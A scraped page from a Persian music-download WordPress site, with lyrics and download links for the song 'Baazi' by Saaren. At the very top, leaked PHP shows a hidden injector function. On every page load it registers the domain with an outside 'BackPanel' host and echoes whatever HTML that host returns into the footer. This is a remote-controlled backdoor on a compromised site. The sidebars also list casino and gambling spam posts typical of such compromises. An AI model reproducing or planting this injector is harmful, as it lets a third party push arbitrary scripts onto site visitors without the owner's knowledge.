

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/saaren-baazi/
body_size: 18091
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید سارن &#8211; بازی | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید سارن &#8211; بازی خوراک دیدگاه‌ها" href="http://www.persian-star.net/saaren-baazi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ جدید محسن چاوشی &#8211; حسین' href='http://www.persian-star.net/mohsen-chavoshi-hossein/' />
<link rel='next' title='دانلود آهنگ جدید بهزاد لیتو و الکس اصلی &#8211; مثل قبل نیست' href='http://www.persian-star.net/behzad-leito-mese-ghabl-nist-ft-alex-asli/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/saaren-baazi/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=4680' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fsaaren-baazi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fsaaren-baazi%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید سارن &#8211; بازیرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ جدید سارن &#8211; بازی</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید سارن &#8211; بازی" rel="bookmark" href="http://www.persian-star.net/saaren-baazi/">دانلود آهنگ جدید سارن &#8211; بازی</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 22 آگوست 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/saaren-baazi/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/saaren-baazi/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/saaren-baazi/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>سارن</strong>&#8221; به نام &#8220;<strong>بازی</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Saaren &#8211; <a href="http://www.persian-star.net/saaren-baazi/">Baazi</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>سارن</strong> بنام <a href="http://www.persian-star.net/saaren-baazi/"><strong>بازی</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-4681" src="http://www.persian-star.net/wp-content/uploads/2020/08/Saaren-Baazi.jpg" alt="آهنگ جدید سارن - بازی" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Saaren-Baazi.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/08/Saaren-Baazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Saaren-Baazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Saaren-Baazi-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h3 style="text-align: center;"><span id="more-4680"></span></h3>
<h3 style="text-align: center;"><span style="color: #339966;">متن و شعر آهنگ آهنگ بازی از <strong>سارن</strong></span></h3>
<p style="text-align: center;">من از دارِ دنیا یه خودمو داشتم اونم به تو باختم<br />
من سوختم و ساختم<br />
تو حق نداری حسیو که دارم به بازی بگیری<br />
کاش منم ببینی</p>
<p style="text-align: center;">تو که اهل دوری نبودی<br />
با من دیگه چرا وای به حالم که تنهام<br />
امید من بودی من آدم بدی نبودم<br />
یه جای کارم خرابه این دنیارو بلد نبودم<br />
من اصلا هیچکس نبودم</p>
<p style="text-align: center;">تو که اهل دوری نبودی<br />
با من دیگه چرا وای به حالم که هر بار<br />
رو به روی من بودی من آدم بدی نبودم<br />
یه جای کارم خرابه این دنیارو بلد نبودم<br />
من اصلا هیچکس نبودم</p>
<h2 style="text-align: center;">دانلود آهنگ سارن بازی</h2>
<p style="text-align: center;">دوباره شب و روز من شده به تو فکر کنم<br />
یه گوشه توو خلوتم عکساتو چک کنم<br />
نمیتونم دَووم بیارم توو جایی که نباشی تو<br />
نباشی تو<br />
نگاه به قاب عکست کنم دلم بشکنه<br />
دلم لک زده بازم صداتو بشنوه<br />
دلم لک زده بازم صداتو بشنوه<br />
بشنوه</p>
<p style="text-align: center;">تو که اهل دوری نبودی<br />
با من دیگه چرا وای به حالم که تنهام<br />
امید من بودی من آدم بدی نبودم<br />
یه جای کارم خرابه این دنیارو بلد نبودم<br />
من اصلا هیچکس نبودم</p>
<p style="text-align: center;">تو که اهل دوری نبودی<br />
با من دیگه چرا وای به حالم که هر بار<br />
رو به روی من بودی من آدم بدی نبودم<br />
یه جای کارم خرابه این دنیارو بلد نبودم<br />
من اصلا هیچکس نبودم</p>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="http://dl.wherecephalexin.online/Music/99-06/Saaren - Baazi.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="http://dl.wherecephalexin.online/Music/99-06/Saaren - Baazi [128].mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="http://dl.wherecephalexin.online/Music/99-06/Saaren - Baazi [128].mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="http://dl.wherecephalexin.online/Music/99-06/Saaren - Baazi [128].mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="4680">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-4680" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">4.20</span></div>  <div class="ratenumber">[ 5 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ جدید سارن &#8211; بازی" href="http://www.persian-star.net/?p=4680">http://www.persian-star.net/?p=4680</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">6,066 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/saaren-baazi/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ جدید سارن &#8211; بازی">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d8%b1%d9%86/" rel="tag">اهنگ های سارن</a>  <a href="http://www.persian-star.net/tag/%d8%a7%db%8c%d9%86%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d8%b3%d8%a7%d8%b1%d9%86/" rel="tag">اینستاگرام سارن</a>  <a href="http://www.persian-star.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b3%d8%a7%d8%b1%d9%86/" rel="tag">بیوگرافی سارن</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%ac%d8%af%db%8c%d8%af-%d8%b3%d8%a7%d8%b1%d9%86/" rel="tag">دانلود آلبوم جدید سارن</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b3%d8%a7%d8%b1%d9%86/" rel="tag">دانلود آهنگ جدید سارن</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b3%d8%a7%d8%b1%d9%86-mp3-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">دانلود سارن mp3 جدید</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%b3%d8%a7%d8%b1%d9%86/" rel="tag">دانلود موزیک سارن</a>  <a href="http://www.persian-star.net/tag/%d8%b3%d8%a7%d8%b1%d9%86/" rel="tag">سارن</a>  <a href="http://www.persian-star.net/tag/%d8%b3%d8%a7%d8%b1%d9%86-%d9%85%d8%ae%d8%a7%d8%b7%d8%a8/" rel="tag">سارن - مخاطب</a>  <a href="http://www.persian-star.net/tag/%d8%b9%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%d8%b3%d8%a7%d8%b1%d9%86/" rel="tag">عکس جدید سارن</a>  <a href="http://www.persian-star.net/tag/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%b3%d8%a7%d8%b1%d9%86/" rel="tag">فول آلبوم سارن</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saaren-baazi/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2Fsaaren-baazi%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 256 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 399 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 403 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 414 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 418 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 435 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 439 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 467 بازدید</li><li><a 